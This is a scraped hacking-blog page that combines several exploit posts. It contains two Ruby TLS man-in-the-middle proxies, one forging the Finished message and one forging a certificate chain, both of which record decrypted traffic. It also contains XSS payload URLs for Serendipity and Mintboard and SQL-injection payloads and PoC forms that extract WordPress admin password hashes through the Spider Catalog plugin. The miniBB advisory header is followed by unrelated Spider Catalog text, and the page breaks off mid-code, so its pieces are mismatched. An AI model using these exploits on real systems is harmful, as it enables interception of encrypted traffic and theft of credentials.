#!/usr/bin/env ruby
# encoding: ASCII-8BIT
# By Ramon de C Valle. This work is dedicated to the public domain.
require 'openssl'
require 'optparse'
require 'socket'
Version = [0, 0, 1]
Release = nil
def prf(secret, label, seed)
if secret.empty?
s1 = s2 = ''
else
length = ((secret.length * 1.0) / 2).ceil
s1 = secret[0..(length - 1)]
s2 = secret[(length - 1)..(secret.length - 1)]
end
hmac_md5 = OpenSSL::HMAC.digest(OpenSSL::Digest.new('md5'), s1, label + seed)
hmac_md5 = OpenSSL::HMAC.digest(OpenSSL::Digest.new('md5'), s1, hmac_md5 + label + seed)
hmac_sha1 = OpenSSL::HMAC.digest(OpenSSL::Digest.new('sha1'), s2, label + seed)
hmac_sha1 = OpenSSL::HMAC.digest(OpenSSL::Digest.new('sha1'), s2, hmac_sha1 + label + seed)
result = ''
[hmac_md5.length, hmac_sha1.length].max.times { |i| result << [(hmac_md5.getbyte(i) || 0) ^ (hmac_sha1.getbyte(i) || 0)].pack('C') }
result
end
def prf_sha256(secret, label, seed)
hmac_sha256 = OpenSSL::HMAC.digest(OpenSSL::Digest.new('sha256'), secret, label + seed)
OpenSSL::HMAC.digest(OpenSSL::Digest.new('sha256'), secret, hmac_sha256 + label + seed)
end
class String
def hexdump(stream=$stdout)
0.step(bytesize - 1, 16) do |i|
stream.printf('%08x ', i)
0.upto(15) do |j|
stream.printf(' ') if j == 8
if i + j >= bytesize
stream.printf(' ')
else
stream.printf('%02x ', getbyte(i + j))
end
end
stream.printf(' ')
0.upto(15) do |j|
if i + j >= bytesize
stream.printf(' ')
else
if /[[:print:]]/ === getbyte(i + j).chr && /[^[:space:]]/ === getbyte(i + j).chr
stream.printf('%c', getbyte(i + j))
else
stream.printf('.')
end
end
end
stream.printf("\n")
end
end
end
options = {}
OptionParser.new do |parser|
parser.banner = "Usage: #{parser.program_name} [options] host"
parser.separator('')
parser.separator('Options:')
parser.on('-H', '--local-host HOST', 'Local host') do |host|
options[:local_host] = host
end
parser.on('-P', '--local-port PORT', 'Local port') do |port|
options[:local_port] = port
end
parser.on('-d', '--debug', 'Debug mode') do
options[:debug] = true
end
parser.on('-h', '--help', 'Show this message') do
puts parser
exit
end
parser.on('-o', '--output FILE', 'Output file') do |file|
options[:file] = File.new(file, 'w+b')
end
parser.on('-p', '--port PORT', 'Port') do |port|
options[:port] = port
end
parser.on('-v', '--verbose', 'Verbose mode') do
options[:verbose] = true
end
parser.on('--version', 'Show version') do
puts parser.ver
exit
end
end.parse!
local_host = options[:local_host] || '0.0.0.0'
local_port = options[:local_port] || 443
debug = options[:debug] || false
file = options[:file] || nil
host = ARGV[0] or fail ArgumentError, 'no host given'
port = options[:port] || 443
verbose = options[:verbose] || false
proxy = TCPServer.new(local_host, local_port)
puts 'Listening on %s:%d' % [proxy.addr[2], proxy.addr[1]] if debug || verbose
loop do
Thread.start(proxy.accept) do |client|
puts 'Accepted connection from %s:%d' % [client.peeraddr[2], client.peeraddr[1]] if debug || verbose
finished_sent = false
handshake_messages = ''
version = ''
context = OpenSSL::SSL::SSLContext.new(:TLSv1)
context.verify_mode = OpenSSL::SSL::VERIFY_NONE
tcp_socket = TCPSocket.new(host, port)
ssl_server = OpenSSL::SSL::SSLSocket.new(tcp_socket, context)
ssl_server.connect
puts 'Connected to %s:%d' % [ssl_server.peeraddr[2], ssl_server.peeraddr[1]] if debug || verbose
server = TCPSocket.new(host, port)
puts 'Connected to %s:%d' % [server.peeraddr[2], server.peeraddr[1]] if debug || verbose
loop do
readable, = IO.select([client, server])
readable.each do |r|
if r == ssl_server
# ssl_server is an SSL socket; read application data directly
header = ''
fragment = r.readpartial(4096)
fragment.hexdump($stderr) if debug
puts '%d bytes received' % [fragment.bytesize] if debug || verbose
else
header = r.read(5)
raise EOFError if header.nil?
header.hexdump($stderr) if debug
puts '%d bytes received' % [header.bytesize] if debug || verbose
fragment = r.read(header[3, 2].unpack('n')[0])
fragment.hexdump($stderr) if debug
puts '%d bytes received' % [fragment.bytesize] if debug || verbose
end
if finished_sent
if file
# Save application data
file.write(fragment)
file.flush
file.fsync
end
elsif fragment =~ /^\x0e\x00\x00\x00/ # server_hello_done
# Drop the server hello done message and send the finished
# message in plaintext.
if header[2, 1] == "\x03"
verify_data = prf_sha256('', 'server finished', OpenSSL::Digest::SHA256.digest(handshake_messages))
verify_data = verify_data[0, 12]
else
verify_data = prf('', 'server finished', OpenSSL::Digest::MD5.digest(handshake_messages) + OpenSSL::Digest::SHA1.digest(handshake_messages))
verify_data = verify_data[0, 12]
end
finished = "\x14#{[verify_data.length].pack('N')[1, 3]}#{verify_data}"
record = header[0, 3] + [finished.length].pack('n') + finished
count = client.write(record)
client.flush
record.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
finished_sent = true
# Change to the SSL socket
server.close
server = ssl_server
# Save version used in the handshake
version = header[2, 1]
next
else
# Save handshake messages
handshake_messages << fragment
end
case r
when client
if finished_sent
# server is an SSL socket
count = server.write(fragment)
server.flush
fragment.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
else
# server isn't an SSL socket
record = header + fragment
count = server.write(record)
server.flush
record.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
end
when ssl_server
# client isn't an SSL socket; add the record layer header with
# the same version used in the handshake.
header = "\x17\x03#{version}" + [fragment.length].pack('n')
record = header + fragment
count = client.write(record)
client.flush
record.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
when server
record = header + fragment
count = client.write(record)
client.flush
record.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
end
end
end
client.close
server.close
end
end
proxy.close
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863597372
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/61138/info
Serendipity is prone to a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Serendipity 1.6.2 is vulnerable; other versions may also be affected.
http://www.example.com/serendipity_admin_image_selector.php?serendipity%5Btextarea%5D=%27%2Balert(0x000887)%2B%27&serendipity%5Baction%5D=208.100.0.117
&serendipity%5BadminAction%5D=208.100.0.117&serendipity%5BadminModule%5D=208.100.0.117
&serendipity%5Bstep%5D=default&serendipity%5Bonly_path%5D=208.100.0.117
http://www.example.com/serendipity_admin_image_selector.php?serendipity%5Bhtmltarget%5D=%27%2Balert(0x000A02)%2B%27&serendipity%5Baction%5D=208.100.0.117&serendipity%5BadminAction%5D=208.100.0.117&serendipity%5BadminModule%5D=208.100.0.117&serendipity%5Bstep%5D=default&serendipity%5Bonly_path%5D=208.100.0.117
#!/usr/bin/env ruby
# encoding: ASCII-8BIT
# By Ramon de C Valle. This work is dedicated to the public domain.
require 'openssl'
require 'optparse'
require 'socket'
Version = [0, 0, 1]
Release = nil
class String
def hexdump(stream=$stdout)
0.step(bytesize - 1, 16) do |i|
stream.printf('%08x ', i)
0.upto(15) do |j|
stream.printf(' ') if j == 8
if i + j >= bytesize
stream.printf(' ')
else
stream.printf('%02x ', getbyte(i + j))
end
end
stream.printf(' ')
0.upto(15) do |j|
if i + j >= bytesize
stream.printf(' ')
else
if /[[:print:]]/ === getbyte(i + j).chr && /[^[:space:]]/ === getbyte(i + j).chr
stream.printf('%c', getbyte(i + j))
else
stream.printf('.')
end
end
end
stream.printf("\n")
end
end
end
options = {}
OptionParser.new do |parser|
parser.banner = "Usage: #{parser.program_name} [options] host cacert key cert"
parser.separator('')
parser.separator('Options:')
parser.on('-H', '--local-host HOST', 'Local host') do |host|
options[:local_host] = host
end
parser.on('-P', '--local-port PORT', 'Local port') do |port|
options[:local_port] = port
end
parser.on('-d', '--debug', 'Debug mode') do
options[:debug] = true
end
parser.on('-h', '--help', 'Show this message') do
puts parser
exit
end
parser.on('-o', '--output FILE', 'Output file') do |file|
options[:file] = File.new(file, 'w+b')
end
parser.on('-p', '--port PORT', 'Port') do |port|
options[:port] = port
end
parser.on('-v', '--verbose', 'Verbose mode') do
options[:verbose] = true
end
parser.on('--pass-phrase PASS_PHRASE', 'Pass phrase for the key') do |pass_phrase|
options[:pass_phrase] = pass_phrase
end
parser.on('--subject SUBJECT', 'Subject field for the fake certificate') do |subject|
options[:subject] = subject
end
parser.on('--version', 'Show version') do
puts parser.ver
exit
end
end.parse!
local_host = options[:local_host] || '0.0.0.0'
local_port = options[:local_port] || 443
debug = options[:debug] || false
file = options[:file] || nil
host = ARGV[0] or fail ArgumentError, 'no host given'
port = options[:port] || 443
verbose = options[:verbose] || false
cacert = ARGV[1] or fail ArgumentError, 'no cacert given'
key = ARGV[2] or fail ArgumentError, 'no key given'
pass_phrase = options[:pass_phrase] || nil
cert = ARGV[3] or fail ArgumentError, 'no cert given'
subject = options[:subject] || "/C=US/ST=California/L=Mountain View/O=Example Inc/CN=#{host}"
root_ca_name = OpenSSL::X509::Name.parse('/C=US/O=Root Inc./CN=Root CA')
root_ca_key = OpenSSL::PKey::RSA.new(2048)
root_ca_cert = OpenSSL::X509::Certificate.new
root_ca_cert.issuer = OpenSSL::X509::Name.parse('/C=US/O=Root Inc./CN=Root CA')
root_ca_cert.not_after = Time.now + 86400
root_ca_cert.not_before = Time.now
root_ca_cert.public_key = root_ca_key.public_key
root_ca_cert.serial = 0
root_ca_cert.subject = root_ca_name
root_ca_cert.version = 2
extension_factory = OpenSSL::X509::ExtensionFactory.new(root_ca_cert, root_ca_cert)
root_ca_cert.add_extension(extension_factory.create_extension('basicConstraints', 'CA:TRUE', true))
root_ca_cert.add_extension(extension_factory.create_extension('keyUsage', 'keyCertSign,cRLSign', true))
root_ca_cert.add_extension(extension_factory.create_extension('subjectKeyIdentifier', 'hash'))
root_ca_cert.sign(root_ca_key, OpenSSL::Digest::SHA1.new)
inter_ca_name = OpenSSL::X509::Name.parse('/C=US/O=Intermediate Inc./CN=Intermediate CA')
inter_ca_key = OpenSSL::PKey::RSA.new(2048)
inter_ca_cert = OpenSSL::X509::Certificate.new
inter_ca_cert.issuer = root_ca_name
inter_ca_cert.not_after = Time.now + 86400
inter_ca_cert.not_before = Time.now
inter_ca_cert.public_key = inter_ca_key.public_key
inter_ca_cert.serial = 0
inter_ca_cert.subject = inter_ca_name
inter_ca_cert.version = 2
extension_factory = OpenSSL::X509::ExtensionFactory.new(root_ca_cert, inter_ca_cert)
inter_ca_cert.add_extension(extension_factory.create_extension('basicConstraints', 'CA:TRUE', true))
inter_ca_cert.add_extension(extension_factory.create_extension('keyUsage', 'keyCertSign,cRLSign', true))
inter_ca_cert.add_extension(extension_factory.create_extension('subjectKeyIdentifier', 'hash'))
inter_ca_cert.sign(root_ca_key, OpenSSL::Digest::SHA1.new)
subinter_ca_cert = OpenSSL::X509::Certificate.new(File.read(cacert))
subinter_ca_cert.issuer = inter_ca_name
subinter_ca_cert.sign(inter_ca_key, OpenSSL::Digest::SHA1.new)
leaf_key = OpenSSL::PKey::RSA.new(File.read(key), pass_phrase)
leaf_cert = OpenSSL::X509::Certificate.new(File.read(cert))
fake_name = OpenSSL::X509::Name.parse(subject)
fake_key = OpenSSL::PKey::RSA.new(2048)
fake_cert = OpenSSL::X509::Certificate.new
fake_cert.issuer = leaf_cert.subject
fake_cert.not_after = Time.now + 3600
fake_cert.not_before = Time.now
fake_cert.public_key = fake_key.public_key
fake_cert.serial = 0
fake_cert.subject = fake_name
fake_cert.version = 2
extension_factory = OpenSSL::X509::ExtensionFactory.new(leaf_cert, fake_cert)
fake_cert.add_extension(extension_factory.create_extension('basicConstraints', 'CA:FALSE', true))
fake_cert.add_extension(extension_factory.create_extension('keyUsage', 'digitalSignature,nonRepudiation,keyEncipherment'))
fake_cert.add_extension(extension_factory.create_extension('subjectKeyIdentifier', 'hash'))
fake_cert.sign(leaf_key, OpenSSL::Digest::SHA1.new)
context = OpenSSL::SSL::SSLContext.new
context.cert = fake_cert
context.extra_chain_cert = [leaf_cert, subinter_ca_cert]
context.key = fake_key
tcp_server = TCPServer.new(local_host, local_port)
proxy = OpenSSL::SSL::SSLServer.new(tcp_server, context)
puts 'Listening on %s:%d' % [proxy.addr[2], proxy.addr[1]] if debug || verbose
loop do
Thread.start(proxy.accept) do |client|
puts 'Accepted connection from %s:%d' % [client.peeraddr[2], client.peeraddr[1]] if debug || verbose
context = OpenSSL::SSL::SSLContext.new(:TLSv1)
context.verify_mode = OpenSSL::SSL::VERIFY_NONE
tcp_socket = TCPSocket.new(host, port)
server = OpenSSL::SSL::SSLSocket.new(tcp_socket, context)
server.connect
puts 'Connected to %s:%d' % [server.peeraddr[2], server.peeraddr[1]] if debug || verbose
loop do
readable, = IO.select([client, server])
readable.each do |r|
data = r.readpartial(4096)
data.hexdump($stderr) if debug
puts '%d bytes received' % [data.bytesize] if debug || verbose
if file
file.write(data)
file.flush
file.fsync
end
case r
when client
count = server.write(data)
server.flush
data.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
when server
count = client.write(data)
client.flush
data.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
end
end
end
client.close
server.close
end
end
proxy.close
source: https://www.securityfocus.com/bid/61114/info
Mintboard is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may help the attacker steal cookie-based authentication credentials and launch other attacks.
Mintboard 0.3 is vulnerable; other versions may also be affected.
http://www.example.com/?login=3 (POST: name)
http://www.example.com/?login=3 (POST: pass)
http://www.example.com/?signup=3 (POST: name)
http://www.example.com/?signup=3 (POST: pass)
source: https://www.securityfocus.com/bid/61116/info
miniBB is prone to an SQL-injection vulnerability and multiple cross-site scripting vulnerabilities.
Successful exploits could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
miniBB 3.0.0 is vulnerable; other versions may also be affected.
Php script "catalog.php" line 101:
------------------------[ source code start ]----------------------------------
add_shortcode('Spider_Catalog_Category', 'Spider_Catalog_Products_list_shotrcode');
function Spider_Catalog_Single_product_shotrcode($atts) {
extract(shortcode_atts(array(
'id' => '',
), $atts));
return spider_cat_Single_product($id);
}
add_shortcode('Spider_Catalog_Product', 'Spider_Catalog_Single_product_shotrcode');
...
function spider_cat_Single_product($id)
{
...
return front_end_single_product($id);
Php script "front_end_functions.php" line 18:
------------------------[ source code start ]----------------------------------
function front_end_single_product($id)
{
...
$product_id=$id;
...
$query = "SELECT ".$wpdb->prefix."spidercatalog_products.*,
".$wpdb->prefix."spidercatalog_product_categories.name as cat_name FROM
".$wpdb->prefix."spidercatalog_products left join
".$wpdb->prefix."spidercatalog_product_categories on
".$wpdb->prefix."spidercatalog_products.category_id=
".$wpdb->prefix."spidercatalog_product_categories.id where
".$wpdb->prefix."spidercatalog_products.id='".$product_id."' and
".$wpdb->prefix."spidercatalog_products.published = '1' ";
$rows = $wpdb->get_results($query);
------------------------[ source code end ]----------
As seen above, parameter "id" is used in SQL query without any sanitization,
which leads to SQL Injection vulnerability.
Tests:
Log in as user with posting privileges and use shortcode as below:
[Spider_Catalog_Product id="0' UNION SELECT 1,2,3,@@version,5,6,7,8,9,10,11,12#"]
Now open webpage containing specific post and MySQL version info will be revealed.
Second test:
[Spider_Catalog_Product id="0' UNION SELECT 1,2,3,(SELECT CONCAT_WS(0x3a,user_login,user_pass)FROM wp_users WHERE ID=1),5,6,7,8,9,10,11,12#"]
As result, sensitive information (username and hashed password) will be revealed
for Wordpress user with ID 1 (usually admin).
SQL Injection in other shortcode can be exploited in similar way:
[Spider_Catalog_Category id="0 UNION SELECT 1,2,@@version,4,5,6,7,8#"]
... and we can see MySQL version info (look at the html source code):
<a style="cursor:pointer;" onclick="catt_idd_1(5.5.30)" >Back to Catalog
###############################################################################
2. SQL Injection in "catalog.php" function "catalog_after_search_results()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied parameter "s"
Preconditions: none
Php script "catalog.php" line 39:
------------------------[ source code start ]----------------------------------
function catalog_after_search_results($query){
global $wpdb;
if(isset($_REQUEST['s']) && $_REQUEST['s']){
$serch_word=htmlspecialchars(stripslashes($_REQUEST['s']));
$query=str_replace($wpdb->prefix."posts.post_content",
gen_string_catalog_search($serch_word,$wpdb->prefix.'posts.post_content')
." ".$wpdb->prefix."posts.post_content",$query);
}
return $query;
}
add_filter( 'posts_request', 'catalog_after_search_results');
------------------------[ source code end ]------------------------------------
User-submitted parameter "s" is prepared with functions "stripslashes" and
"htmlspecialchars" and then used in SQL query in Wordpress seach functionality.
Stripping slashes from parameter "s" nullifies "magic_quotes_gpc" effect and
"htmlspecialchars" is suppose to be used for sanitization. Still, it is known,
that "htmlspecialchars" function by default does not modify single quotes,
which leads to SQL Injection vulnerability.
Specific SQL Injection can be exploited using "Nested SQL Injection" method.
Tests:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Then let's issue GET request:
http://localhost/wp351/?s=war'axe
As result SQL errors will be shown on webpage:
WordPress database error: [You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near 'axe%')
OR (name LIKE '%war'axe%')' at line 1]
SELECT * FROM wp_spidercatalog_product_categories WHERE
(description LIKE '%war'axe%') OR (name LIKE '%war'axe%')
This confirms SQL Injection existence. Now let's try exploitation, which can be
done using either GET or POST method. PoC code below uses POST method.
<html><body><center>
<form action="http://localhost/wp351/" method="post">
<input type="hidden" name="s" value="')UNION SELECT CONCAT(0x27,')))UNION SELECT 1,1,1,1,1,(SELECT CONCAT_WS(0x3a,user_login,user_pass)FROM wp_users WHERE ID=1),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1',0x23),1,1,1,1,1,1,1#">
<input type="submit" value="Test">
</form>
</center></body></html>
After clicking "Test" button POST request will be made and resulting web page
reveals username and password hash for Wordpress user with ID 1.
###############################################################################
3. SQL Injection in "Categories.php" function "change_cat()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "Categories.php" line 491:
------------------------[ source code start ]----------------------------------
function change_cat( $id ){
global $wpdb;
$published=$wpdb->get_var("SELECT published FROM
".$wpdb->prefix."spidercatalog_product_categories WHERE `id`=".$id );
------------------------[ source code end ]------------------------------------
Tests:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog&task=publish_cat&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT published FROM wp_spidercatalog_product_categories WHERE `id`=waraxe
This confirms SQL Injection existence.
###############################################################################
4. SQL Injection in "Categories.php" function "editCategory()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "Categories.php" line 338:
------------------------[ source code start ]----------------------------------
function editCategory($id)
{
...
$query="SELECT * FROM ".$wpdb->prefix."spidercatalog_product_categories
WHERE id='".$id."'";
$row=$wpdb->get_row($query);
------------------------[ source code end ]------------------------------------
Tests:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog&task=edit_cat&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT * FROM wp_spidercatalog_product_categories WHERE id!=waraxe and parent=0
This confirms SQL Injection existence.
###############################################################################
5. SQL Injection in "Categories.php" function "apply_cat()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "Categories.php" line 570:
------------------------[ source code start ]----------------------------------
function apply_cat($id)
{
...
$cat_row=$wpdb->get_results("SELECT * FROM
".$wpdb->prefix."spidercatalog_product_categories
WHERE id!=" .$_GET['id']. " ");
------------------------[ source code end ]------------------------------------
Tests:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog&task=save&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT * FROM wp_spidercatalog_product_categories WHERE id!=waraxe
This confirms SQL Injection existence.
###############################################################################
6. SQL Injection in "Categories.php" function "removeCategory()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "Categories.php" line 519:
------------------------[ source code start ]----------------------------------
function removeCategory($id)
{
...
$sql_remov_tag="DELETE FROM ".$wpdb->prefix."spidercatalog_product_categories
WHERE id='".$id."'";
if(!$wpdb->query($sql_remov_tag))
------------------------[ source code end ]------------------------------------
Tests:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog&task=remove_cat&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
UPDATE wp_spidercatalog_product_categories SET parent="0" WHERE parent=waraxe
This confirms SQL Injection existence.
###############################################################################
7. SQL Injection in "products.php" function "update_prad_cat()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied POST parameter "ordering"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 364:
------------------------[ source code start ]----------------------------------
function update_prad_cat($id){
...
$corent_ord=$wpdb->get_var('SELECT `ordering`
FROM '.$wpdb->prefix.'spidercatalog_products WHERE id=''.$id.''');
...
if($corent_ord>$_POST["ordering"])
{
$rows=$wpdb->get_results('SELECT * FROM '.$wpdb->prefix.'spidercatalog_products
WHERE ordering>='.$_POST["ordering"].' AND id<>''.$id.'' ORDER BY `ordering` ASC ');
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now let's use html form below for testing:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=apply&id=0" method="post">
<input type="hidden" name="ordering" value="waraxe">
<input type="submit" value="Test">
</form>
</center></body></html>
After pushing "Test" button SQL error will be shown on resulting webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT * FROM wp_spidercatalog_products WHERE ordering>=waraxe ORDER BY `ordering` ASC
This confirms SQL Injection existence.
###############################################################################
8. SQL Injection in "products.php" function "change_prod()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 245:
------------------------[ source code start ]----------------------------------
function change_prod( $id ){
...
$published=$wpdb->get_var("SELECT published
FROM ".$wpdb->prefix."spidercatalog_products WHERE `id`=".$id );
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=unpublish_prad&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT published FROM wp_spidercatalog_products WHERE `id`=waraxe
This confirms SQL Injection existence.
###############################################################################
9. SQL Injection in "products.php" function "spider_cat_prod_rev()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied POST parameter "order_by"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 745:
------------------------[ source code start ]----------------------------------
function spider_cat_prod_rev($id)
{
...
if(isset($_POST['page_number']))
{
if($_POST['asc_or_desc'])
{
$sort["sortid_by"]=$_POST['order_by'];
...
$order="ORDER BY ".$sort["sortid_by"]." ASC";
...
$query = "SELECT * FROM ".$wpdb->prefix."spidercatalog_product_reviews".
$where." ". $order." "." LIMIT ".$limit.",20";
$rows = $wpdb->get_results($query);
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now let's use html form below for testing:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=edit_reviews&id=0" method="post">
<input type="hidden" name="order_by" value="waraxe">
<input type="hidden" name="page_number" value="1">
<input type="hidden" name="asc_or_desc" value="1">
<input type="submit" value="Test">
</form>
</center></body></html>
After pushing "Test" button SQL error will be shown on resulting webpage:
WordPress database error: [Unknown column 'waraxe' in 'order clause']
SELECT * FROM wp_spidercatalog_product_reviews WHERE product_id='0' ORDER BY waraxe ASC LIMIT 0,20
This confirms SQL Injection existence.
###############################################################################
10. SQL Injection in "products.php" function "delete_rev()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied POST parameter "post"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 817:
------------------------[ source code start ]----------------------------------
function delete_rev($id){
..
$cid = $_POST['post'];
...
$cids = implode(',', $cid);
$query = "DELETE FROM ".$wpdb->prefix."spidercatalog_product_reviews
WHERE id IN ( ".$cids." )";
if(!$wpdb->query($query))
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now let's use html form below for testing:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=delete_reviews" method="post">
<input type="hidden" name="post[]" value="waraxe">
<input type="submit" value="Test">
</form>
</center></body></html>
After pushing "Test" button SQL error will be shown on resulting webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
DELETE FROM wp_spidercatalog_product_reviews WHERE id IN ( waraxe )
This confirms SQL Injection existence.
###############################################################################
11. SQL Injection in "products.php" function "delete_single_review()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "del_id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 854:
------------------------[ source code start ]----------------------------------
function delete_single_review($id)
{
...
$del_id=$_GET['del_id'];
$query = "DELETE FROM ".$wpdb->prefix."spidercatalog_product_reviews
WHERE id=".$del_id;
if(!$wpdb->query($query))
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=delete_review&del_id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
DELETE FROM wp_spidercatalog_product_reviews WHERE id=waraxe
This confirms SQL Injection existence.
###############################################################################
12. SQL Injection in "products.php" function "spider_cat_prod_rating()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied POST parameter "order_by"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 940:
------------------------[ source code start ]----------------------------------
function spider_cat_prod_rating($id)
{
...
if(isset($_POST['page_number']))
{
if($_POST['asc_or_desc'])
{
$sort["sortid_by"]=$_POST['order_by'];
...
$order="ORDER BY ".$sort["sortid_by"]." ASC";
...
$query = "SELECT * FROM ".$wpdb->prefix."spidercatalog_product_votes"
.$where." ". $order." "." LIMIT ".$limit.",20";
$rows = $wpdb->get_results($query);
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now let's use html form below for testing:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=edit_rating&id=0" method="post">
<input type="hidden" name="order_by" value="waraxe">
<input type="hidden" name="page_number" value="1">
<input type="hidden" name="asc_or_desc" value="1">
<input type="submit" value="Test">
</form>
</center></body></html>
After pushing "Test" button SQL error will be shown on resulting webpage:
WordPress database error: [Unknown column 'waraxe' in 'order clause']
SELECT * FROM wp_spidercatalog_product_votes WHERE product_id='0' ORDER BY waraxe ASC LIMIT 0,20
This confirms SQL Injection existence.
###############################################################################
13. SQL Injection in "products.php" function "delete_ratings()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied POST parameter "post"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 1014:
------------------------[ source code start ]----------------------------------
function delete_ratings($id){
...
$cid = $_POST['post'];
...
$cids = implode(',', $cid);
